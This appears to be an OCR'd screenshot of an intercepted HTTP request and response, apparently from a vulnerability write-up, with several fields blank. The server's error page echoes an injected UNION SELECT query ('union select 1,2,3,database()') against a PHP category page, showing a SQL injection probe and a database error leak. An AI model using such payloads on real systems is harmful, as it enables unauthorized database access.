 Request
Pretty Raw Hex \n
POST elCategories.php?username= groupname=
host=
Host: z
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Origin: ht
Connection: close
Referer:
Cache-Control: max-age=0
Content-Length: 0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Jan 2022 12:08:16 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Cache-Control: no-cache,no-store,must-revalidate
6 Pragma: no-cache
7 Content-Length: 397
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
12
13
14
15 </TD>
</TR>
</TABLE>
<B>
Database error:
</B>
Invalid SQL: SELECT id,level,title,parent_id FROM tree_100000 union select 1,2,3,database() where level=2
order by id asc<BR>
16 <B>
MySQL error
</B>
1064 (You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near 'where level=2 order by id asc' at line 1)<BR>
17 Session halted.